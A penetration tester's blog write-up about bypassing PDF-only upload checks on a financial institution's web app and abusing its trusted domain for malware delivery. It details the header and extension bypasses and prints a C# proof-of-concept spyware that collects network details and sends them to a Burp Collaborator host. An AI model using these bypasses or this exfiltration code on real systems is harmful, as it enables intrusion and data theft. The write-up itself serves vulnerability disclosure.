“Don’t worry, this is a trusted delivery!!” Trusted Domain’s Achilles Heel
From file upload vulnerability on a trusted domain to cyber operation of taking over the target organization network.
During the regular penetration testing of one financial institution’s web applications, I have found one interesting vulnerability: it was unrestricted file upload using bypass techniques. It is not such an uncommon vulnerability or anything exotic, but one thing caught my attention.
Using bypass techniques, I was able to upload any kind of file, including exe, apk, zip, jpeg, script files, etc. but it was intended to upload only pdf files.
They employed the two following protection mechanisms for file uploads:
– The initial defense was at the front end, where they solely verified the file extension. However, by appending ‘.pdf’ at the end of the file and subsequently modifying the request using Burp Suite, this safeguard was easily bypassed.
– The secondary defense took place at the back end, where validation relied on inspecting the Content-Type and Content-Length HTTP request headers. By altering these headers from ‘application/pdf’ to ‘application/octet-stream’, I successfully circumvented the backend validation.”
After that, file upload was successful.

After uploading the file, the administrators had the capability to seamlessly share it as part of the financial offer as a public URL.
An important note to highlight is that these offers contained files and featured fully customized company logos and compelling offer text.
The uploaded file, therefore, constituted just one element within a comprehensive presentation.
The unique aspect was that the offer and the shared file from the offer could be accessed without any authentication.
This feature was intentionally designed to empower administrators, allowing them to send financial offers to prospective clients, even if these individuals were not yet integrated into the financial system.

However, this seemingly convenient functionality accidentally exposed a critical security vulnerability, as it allowed potentially malicious files to be shared without any safeguards in place.
But another thing caught my attention: beyond the risk of unintended file sharing, this vulnerability opened a new attack vector for advanced cyber groups like Advanced Persistent Threats (APTs).
Malicious actors could exploit a trusted domain in phishing campaigns, using the facade of legitimate financial offers to trick recipients into downloading harmful files. This tactic poses a grave threat, as it provides a pathway for APTs to gain initial access to unsuspecting targets, all from the perceived safety of trusted domain with good reputation.
Analyzing potential phishing emails involves considering various factors, and the domain reputation stands out as a key indicator.
In this context, we had a domain with an excellent reputation and a company esteemed for its trustworthiness and integrity.
Web Exploit

To complete my proof of concept, the final step involved crafting a web exploit code.
This is a Python code with function designed to accept the first access file as an argument, along with the JWT token of the authenticated user on the web application, and the ID of the already created offer on the platform and bypass for file upload protection.

To test this vulnerability, I engaged in an exploratory exercise, developing a basic proof-of-concept simple spyware using C#.
It was intentionally crafted without any evasion techniques, convert channels, and featured minimal information gathering, serving only as a demonstration of the vulnerability concept.
using System.Net;
using System.Net.NetworkInformation;
using Newtonsoft.Json;
namespace MyApp {
internal class Program {
static void Main(string[] args) {
var networkInfo = GetNetworkInfo();
var hostname = Dns.GetHostName();
Dictionary < string, string > data = new Dictionary < string, string > ();
data.Add(“Hostname:”, hostname);
data.Add(“IP Address:”, networkInfo.IpAddress);
data.Add(“MAC Address”, networkInfo.MacAddress);
data.Add(“Gateway:”, networkInfo.Gateway);
string json = JsonConvert.SerializeObject(data);\
SendGetRequestAsync($”https://1pro1c73bds9r8xjv97dr3kd74dv1lpa.oastify.com”, json).GetAwaiter().GetResult();
}
static NetworkInfo GetNetworkInfo() {
string macAddress = string.Empty;
string gateway = string.Empty;
string ipAddress = string.Empty;
foreach(NetworkInterface nic in NetworkInterface.GetAllNetworkInterfaces()) {
if (nic.OperationalStatus == OperationalStatus.Up) {
macAddress = nic.GetPhysicalAddress().ToString();
macAddress = macAddress.Insert(2, “-“).Insert(5, “-“).Insert(8, “-“).Insert(11, “-“).Insert(14, “-“);
if (nic.NetworkInterfaceType == NetworkInterfaceType.Ethernet || nic.NetworkInterfaceType == NetworkInterfaceType.Wireless80211) {
IPInterfaceProperties ipProps = nic.GetIPProperties();
if (ipProps.GatewayAddresses.Count > 0) {
gateway = ipProps.GatewayAddresses[0].Address.ToString();
}
foreach(UnicastIPAddressInformation ip in ipProps.UnicastAddresses) {
if (ip.Address.AddressFamily == System.Net.Sockets.AddressFamily.InterNetwork) {
ipAddress = ip.Address.ToString();
break;
}
}
}
if (!string.IsNullOrEmpty(macAddress) && !string.IsNullOrEmpty(gateway) && !string.IsNullOrEmpty(ipAddress)) {
break;
}
}
}
After building this file, created offer on the web application and exploit run, uploading the file to a new offer was successful.


I forwarded the URL to another machine running Windows.
Upon opening it, the following outcome was observed on my Burp Collaborator:
Impact on the Company Reputation
Consider the potential financial and reputational repercussions for a company whose compromised web application serves as an attack vector for the initial access point for Advanced Persistent Threats (APTs) or sophisticated cybercrime groups targeting other organizations.
The gravity of such a scenario underscores the critical importance of fortifying cybersecurity defenses.
Why Is Trusted Domain Crucial Here?
When the attacker uses a trusted domain for delivery, they can evade domain-spoofing detection and other phishing scanner filters that organizations might incorporate in their security posture. Here, the domain is completely valid and trusted, which can be confirmed when we scan it with services like Talos Security IP & Domain Reputation Center:

What steps would a potential adversary need to take to execute this type of attack?
First, the adversary would have to compromise one of the accounts belonging to the users authorized to create these offers.
Second, they must pinpoint the specific vulnerability we’ve uncovered.
The perpetrator didn’t even need to go through the trouble of executing these steps. Vulnerabilities of this nature hold value on the black market, providing an alternative avenue for malicious actors to acquire them through a purchase rather than exploiting them directly.
If you look at the cyber kill chain, this step will ensure the Delivery method from a trusted domain.

The most important part would be Weaponization. This means that the adversary would need to weaponize their file with sophisticated malware, incorporating advanced defense evasion techniques, such as bypassing Antivirus (AV) and Endpoint Detection and Response (EDR)/Extended Detection and Response (XDR) systems, or even using some N-day or 0-day exploits (depends on the target value and information gathered in Recon phase). It ensures that the malicious payload can be executed on the target machine while evading defenses, but this is something that goes beyond our current theme.
Conclusion
In this guide, I explained how hackers and APT groups can compromise the seemingly secure websites and accounts of renowned companies by uploading an unrestricted file.
If this sounds to you like a complex operation for APT groups, it’s essential that you recognize the extent of their capabilities.
Our cybersecurity activities must include improving such easily dodged defensive mechanisms and raising the safety bar to protect companies from such hacker attacks.

